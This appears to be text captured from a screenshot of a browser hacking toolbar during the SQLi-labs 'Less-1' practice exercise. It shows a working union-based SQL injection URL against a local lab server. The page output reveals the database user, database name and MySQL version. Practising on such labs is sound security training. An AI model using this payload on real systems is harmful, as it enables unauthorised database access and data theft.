 Load URL
http://192.168.2.132:8081/Less-1/?id=-1' union select 1,user(),group_concat(database(),0x3a,version()) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-1